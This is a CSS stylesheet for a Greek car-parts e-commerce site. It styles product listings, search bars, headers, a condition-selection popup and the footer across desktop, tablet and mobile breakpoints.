	.company_text:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/10/Bull-Download-PNG.png) no-repeat; width:640px; height:500px; position:absolute; right:-270px; top:50%; transform:translateY(-50%); z-index:99;
		background-size:cover !important; background-position:center !important;
	}
	.homepage{position:relative;}
	.homepage:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download-2.jpg) no-repeat; width:515px; height:100%; position:absolute; right:0px; top:50%; transform:translateY(-50%); z-index:100;
		background-size:cover !important; background-position:center !important;
	}
	.fl-node-5d9f0ef36b30c > .fl-row-content-wrap{margin-top:0px !important;}
	.third{padding-top:22px;display:flex; justify-content:center;align-items:center; margin-bottom:44px;}
	.progressbar-text{text-align:center; color:#fff !important;}
	.fl-shrink-header-enabled .fl-page-header{z-index:900 !important;}
	.fl-page-footer-widgets{border:none !important;}
	.custom_pagination{display:flex; justify-content:center; align-items:center; }
	.custom_pagination .page-numbers{padding:11px;}
	.product .product_cont{width:100%; min-height:150px; display:flex; justify-content:flex-start; align-items:center;}
	.product .product_cont .product_image{width:150px; height:150px; display:flex; justify-content:center; align-items:center; border:solid thin #d8d8d8; padding:11px;}
	.product .product_cont .product_image img{width:auto; height:auto; max-width:100%; max-height:100%;}
	.product .product_cont .product_info{width:calc(100% - 150px); padding:11px 0px; margin-left:22px; height:150px; display:flex; justify-content:flex-start; align-items:flex-start; border-bottom:solid 5px #03617d; flex-direction:column; position:relative;}
	.product .product_cont .product_info h3{font-weight:bold; font-size:20px; padding:0px !important; margin-bottom:22px; height:20px;}
	.product .product_cont .product_info .product_price{font-weight:300; font-size:18px; color:#87bce8;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:absolute; bottom:22px; right:0px; width:250px; background:#03617d; border-radius:10px; color:#fff; height:44px; display:flex; justify-content:center; align-items:center;}
	#map {height: 600px;}
	.small_inner_search{position:relative;}
	.hidden_search_pop_out{display:flex; justify-content:space-around; align-items:center; flex-direction:column;transition:.6s all;opacity:0;width: 300px; position:absolute;height: 157px;
    background: background: #418f9f;
    background: -moz-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #418f9f), color-stop(100%, #03617d));
    background: -webkit-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -o-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -ms-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: linear-gradient(135deg, #418f9f 0%, #03617d 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#418f9f', endColorstr='#03617d', GradientType=1 );
    z-index: 9999;border-radius: 22px;box-shadow: 0px 0px 18px 2px rgba(0,0,0,.6);top: -40px;right: -370px;}
	.hidden_search_pop_out:before{position: absolute; content: ''; top: 50%; z-index: -1; left: -79px; width: 0;height: 0; border-style: solid; border-width: 22px 80px 22px 0; border-color: transparent #348497 transparent transparent;  transform: translateY(-50%);}
	.hidden_search_pop_out .found{color:#fff; font-size:18px; line-height:22px;}
	.hidden_search_pop_out h1{margin-top:0px !important;color:#fff; font-size:34px;text-align:center;}
	.product_search_small .product_search_container .product_search_inputs .model{display:none;}
	.product_search_small .product_search_container .product_search_inputs .date{display:none;}
	.product{margin-bottom:33px; }
	.product .product_info h3{margin-top:0px;}
	.product .product_info{ justify-content:space-around !important;}
	
	.terms_container h2{padding-left:22px; position:relative;}
	.terms_container h2:after{animation: after_line 1s ease-out .5s  forwards; content:''; width:0; height:2px; background-color:#0593be; position:absolute; bottom:0; left:0;}
	.children_container{display:flex; justify-content:flex-start; align-items:center;}
	.children_container .grandchild_container{width:calc((100% /3) - 11px); margin:11px;}
	.children_container .grandchild_container a{display:flex; justify-content:center; align-items:center; flex-direction:column;}
	.children_container .grandchild_container a img{background-size:cover !important; background-position:center !important;}
	@keyframes after_line {
		from {width: 0px; background-color:#03617d;}
		to {width: 100%; background-color:#0593be;}
	}
	.search_title h2{text-align:center;font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 700; font-size: 36px;line-height: 40px;}
	.search_container{/*background: url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/Artboard-90.png');background-repeat: no-repeat;background-size: 50%;background-position: 100% 50%;*/display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap;}

	.search_container .grandchild_container a{display: flex;justify-content: center;align-items: center;flex-direction: column;}
	.search_container .grandchild_container a h3{text-align:center;font-size:15px; font-weight:700; line-height:22px; min-height:22px;}
	.fl-page{margin-top: 144px}
	
	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 140% 50%;}
@media screen and (min-width: 1239px){
	.search_container .grandchild_container img{transition:.7s;transform:scale(1);}
	.search_container .grandchild_container{width:calc(100%/6);transition:.7s}
	.search_container .grandchild_container:hover img{transition:.7s;transform:scale(1.3)!important;}
	.products li{width:100% !important; height:150px !important;}
	.product_title{font-size:36px;}
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0;min-width:600px;min-height:400px; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 20%;width: 32.08vw;height: 38vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 6px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:36px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 6px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 18px;border-radius: 8px;}

	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 100% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;margin-top: 66px;transition:.7s;z-index:1;max-width: 99vw;overflow:hidden;background-color:#fff;width:100vw;height:calc(100vh - 66px);display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:50%;transform:skew(-12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;transform:skew(12.5deg);display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{/*height:0px; margin:0;*/}
	.normal_header{}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999; background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:90px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}


	.new_footer{width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:100px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 22px 138px 44px 138px;height: 209px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
	/*search bar*/
	.adrenalize_search_bar_wrapper{width:420px; display:flex;justify-content:center;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container{width:100%;position:relative;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second{background: #fff;border: solid 2px #03617d;border-top: 0;position:absolute;top:100%;width:100%;max-height:40vh;overflow-y:auto;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox{height:88px;padding: 11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container{display:flex;justify-content:space-between;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container h6{margin-left:22px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows{padding:11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows strong{cursor:pointer;color:#03617d;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .error_message{padding:11px;}
	/*end of search bar*/
	/*search page*/
	.adrenalize_main_wrapper{width: 100%;display: flex; padding:33px 0;justify-content: center;align-items: center;margin-top: 22px;}
	.adrenalize_main_wrapper .adrenalize_base_container{width: 1240px;display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .search_titles{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
	.adrenalize_main_wrapper .adrenalize_base_container .products li{list-style:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products .product{height:auto !important;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper{padding-bottom: 33px;border-bottom: solid 2px #03617d;display: flex; justify-content: space-between;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper{width: 200px;height: 200px;display: flex;justify-content: center;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper a{display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper{width: calc(100% - 233px); display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat{display: flex;justify-content: flex-start;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat svg{width: 15px; margin:0 6px;height: 15px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat:hover{text-decoration: none;outline:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper h2{margin-bottom:22px;font-size:24px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper bdi{font-weight: 500; font-size: 18px;color: #87bce8;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper .add_to_cart_button{width: 250px;background: #03617d;border-radius: 10px;color: #fff;height: 44px;display: flex;justify-content: center;align-items: center;}
	/*end of search page*/
}


@media screen and (max-width: 1239px) and (min-width: 768px) {	
.fl-page-bar{display:none;}
.fl-page-header-primary{display:none;}
.search_categories{}
	.product_title{font-size:30px !important;}
	.products li{width:100% !important; height:150px !important;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(728px / 3) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}	
	.product .product_cont .product_info h3{margin-bottom:44px !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	.progressbar-text{font-size:13px !important;}
	.search_container .grandchild_container{width:calc(100%/4) !important;}
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 40%;width: 70vw;height: 30vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}

.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}

	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:166px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 11px 66px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

@media screen and (max-width: 767px){
	.product_title{font-size:22px !important;}
	.products li{height:auto !important;}
	.woocommerce-products-header__title{font-size:18px !important;}
	.terms_container h2{font-size:18px !important; margin-bottom:11px;}
	.search_container .grandchild_container{width:calc(100%/2) !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	/*.cart_icon_toggle{display:none !important}
	.user_my_account{display:none !important}*/
	.hidden_search_pop_out{display:none !important;}
	.product_search_button{width:100% !important; border-radius:4px;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(320px / 1) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}
	.product .product_cont{flex-direction:column;}
	.product .product_cont .product_info{width:100% !important; height: auto !important;}
	.product .product_cont .product_info h3{height: auto !important;margin-bottom:44px !important;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:relative !important; bottom:0 !important;}
	.product_search_inputs{width:100% !important;}
	.how_to_order_item{width: 100%; display: flex;justify-content: space-between;align-items: center; margin-bottom: 8px; flex-direction: column;}
	.how_to_order_item .how_to_order_step{width: 100% !important;}
	.how_to_order_item .how_to_order_step:before{display:none !important;}
	.how_to_order_item .how_to_order_text{height:auto !important;display: flex; justify-content: center;align-items: center;padding: 11px 5px !important;font-size: 22px; color: #fff; width: 100% !important;  text-align: center;}
	.how_to_order_text:before, .how_to_order_text:after{display:none;}
	.company_text:before{background-size: 194px !important; background-position: top !important;}
	.fl-node-5d9f0f53cf382{display:none !important;}
	.fl-node-5d9f0f63cfcdb{margin-top:44px;}
	.fl-sidebar{display:inherit !important;}
	
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 10%;width: 70vw;height: 70vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{display:column;flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width:100%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:100%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
